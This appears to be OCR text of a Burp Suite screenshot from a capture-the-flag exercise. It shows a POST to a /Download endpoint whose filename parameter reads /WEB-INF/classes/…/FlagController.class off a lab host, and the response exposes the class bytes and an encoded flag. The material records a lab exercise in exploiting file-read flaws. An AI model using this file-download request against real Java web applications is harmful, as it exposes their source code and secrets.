 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 对比工具 日志 Organizer 扩展 学习
2 × 3 × +
发送 取消 < >
目标: http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
请求
美化 Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Origin: http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81/Download?filename=
WEB-INF/web.xml
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=087DC0DF0C3023956174C30DC683162B
14 Connection: keep-alive
15
16 filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 25 Jul 2025 08:47:59 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: keep-alive
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 □□□□4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/H
ttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation
/WebServlet;nameFlagController<ZmxhZ3s2N2QzNTQ0My1kY2EzLTQyZDEtOTVjMS1mM2NlYzliM
TlkNWJ9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOE
xception&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
16 '*·*□±
17
18 .,□N-□±s
Custom actions
No custom action Bamb
Try our sample Bambdas to see how
work. You can also load Bambdas from
library or create your own.
Add samples
加载 + 新建
学习更多